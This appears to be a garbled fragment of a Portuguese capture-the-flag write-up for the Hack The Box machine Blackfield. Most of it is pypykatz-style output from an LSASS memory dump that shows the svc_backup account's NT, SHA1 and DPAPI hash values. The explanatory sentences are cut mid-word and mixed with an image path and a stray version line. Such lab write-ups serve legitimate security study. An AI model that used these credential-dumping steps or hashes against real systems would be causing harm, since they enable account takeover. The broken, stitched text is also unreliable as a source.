 ┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/blackfield]
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
10.10.10.192
Baixei esses arquivos, mas o que fez realmente a difer
emória, onde peguei o LSASS da máquina e
es e encontramos
diferença foi o de
LSASS
atz:
new version 24.2.3